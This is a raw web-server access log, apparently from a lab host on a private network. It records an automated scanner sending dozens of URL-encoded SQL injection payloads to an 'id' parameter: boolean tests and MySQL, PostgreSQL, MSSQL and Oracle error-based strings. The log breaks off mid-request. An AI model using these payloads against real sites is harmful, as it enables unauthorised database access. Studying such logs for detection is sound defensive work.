 192.168.31.174 - - [19/Feb/2022 11:09:23] "GET /?id=1 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=9167 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%22%28%28%2C..%27%28%29%28 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%27InFJNA%3C%27%22%3ElmmBub HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%29%20AND%209230%3D4416%20AND%20%284716%3D4716 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%29%20AND%203830%3D3830%20AND%20%289782%3D9782 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%20AND%207225%3D9809 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%20AND%203830%3D3830 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%20AND%204532%3D3930--%20XXBC HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%20AND%203830%3D3830--%20gZvs HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%27%29%20AND%206306%3D5013%20AND%20%28%27zpxQ%27%3D%27zpxQ HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%27%29%20AND%203830%3D3830%20AND%20%28%27rfhW%27%3D%27rfhW HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%27%20AND%209084%3D2837%20AND%20%27Gbhv%27%3D%27Gbhv HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%27%20AND%203830%3D3830%20AND%20%27ncYl%27%3D%27ncYl HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=%28SELECT%20%28CASE%20WHEN%20%286842%3D5998%29%20THEN%201%20ELSE%20%28SELECT%205998%20UNION%20SELECT%201053%29%20END%29%29 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=%28SELECT%20%28CASE%20WHEN%20%284577%3D4577%29%20THEN%201%20ELSE%20%28SELECT%209370%20UNION%20SELECT%204535%29%20END%29%29 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%29%20AND%20EXTRACTVALUE%282817%2CCONCAT%280×5c%2C0×716b717671%2C%28SELECT%20%28ELT%282817%3D2817%2C1%29%29%29%2C0×716a6b7671%29%29%20AND%20%288271%3D8271
HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%20AND%20EXTRACTVALUE%282817%2CCONCAT%280×5c%2C0×716b717671%2C%28SELECT%20%28ELT%282817%3D2817%2C1%29%29%29%2C0×716a6b7671%29%29 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%20AND%20EXTRACTVALUE%282817%2CCONCAT%280×5c%2C0×716b717671%2C%28SELECT%20%28ELT%282817%3D2817%2C1%29%29%29%2C0×716a6b7671%29%29--%20fJAQ HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%27%29%20AND%20EXTRACTVALUE%282817%2CCONCAT%280×5c%2C0×716b717671%2C%28SELECT%20%28ELT%282817%3D2817%2C1%29%29%29%2C0×716a6b7671%29%29%20AND%20%28%27xGgs%2
7%3D%27xGgs HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%27%20AND%20EXTRACTVALUE%282817%2CCONCAT%280×5c%2C0×716b717671%2C%28SELECT%20%28ELT%282817%3D2817%2C1%29%29%29%2C0×716a6b7671%29%29%20AND%20%27TYNH%27%3D%2
7TYNH HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%29%20AND%209217%3DCAST%28%28CHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289
217%3D9217%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28106%29%7C%7CCHR%28107%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%284185%3D4185 HTTP/1.1" 200
-
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%20AND%209217%3DCAST%28%28CHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289217
%3D9217%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28106%29%7C%7CCHR%28107%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%20AND%209217%3DCAST%28%28CHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289217
%3D9217%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28106%29%7C%7CCHR%28107%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29--%20OIbk HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%27%29%20AND%209217%3DCAST%28%28CHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%
289217%3D9217%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28106%29%7C%7CCHR%28107%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%28%27ZjdK%27%3D%27ZjdK H
TTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%27%20AND%209217%3DCAST%28%28CHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289
217%3D9217%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28106%29%7C%7CCHR%28107%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27KCbo%27%3D%27KCbo HTTP/1.
1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%29%20AND%206904%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28107%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%286904
%3D6904%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28106%29%2BCHAR%28107%29%2BCHAR%28118%29%2BCHAR%28113%29%29%29%20AND%20%289656%3D9656 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%20AND%206904%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28107%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%286904%3D
6904%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28106%29%2BCHAR%28107%29%2BCHAR%28118%29%2BCHAR%28113%29%29%29 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%20AND%206904%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28107%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%286904%3D
6904%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28106%29%2BCHAR%28107%29%2BCHAR%28118%29%2BCHAR%28113%29%29%29--%20SnTa HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%27%29%20AND%206904%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28107%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%286
904%3D6904%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28106%29%2BCHAR%28107%29%2BCHAR%28118%29%2BCHAR%28113%29%29%29%20AND%20%28%27OsNp%27%3D%27OsNp HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%27%20AND%206904%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28107%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%286904
%3D6904%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28106%29%2BCHAR%28107%29%2BCHAR%28118%29%2BCHAR%28113%29%29%29%20AND%20%27gyIN%27%3D%27gyIN HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1%29%20AND%207033%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7C